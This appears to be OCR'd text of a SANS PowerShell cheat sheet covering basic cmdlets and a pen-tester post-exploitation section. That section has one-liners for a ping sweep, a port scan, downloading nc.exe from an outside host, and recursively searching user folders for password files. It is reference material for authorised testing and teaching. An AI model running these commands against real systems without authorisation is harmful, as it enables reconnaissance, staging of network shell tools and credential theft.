 Some CHOICE SANS Cheat Sheets: PowerShell
www.sans.org/u/ic4
5 PowerShell Essentials
Concept
What's it Do?
A Handy Alias
PS C:\> Get-Help
[cmdlet] -examples
Shows help &
examples
PS C:\> help
[cmdlet] -examples
PS C:\> Get-Command
Shows a list of
commands
PS C:\> gcm
*[string]*
PS C:\> Get-Member
Shows properties
& methods
PS C:\> [cmdlet] |
gm
PS C:\> ForEach-
Object { $_ }
Takes each item
on the pipeline and
handles it as $_
PS C:\> [cmdlet] | %
{ [cmdlet] $_ }
PS C:\> Select-String
Searches for
strings in files or
output, like grep
PS C:\> sls –path
[file] –pattern
[string]
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
SANS
SANS Pen Test Cheat Sheets
12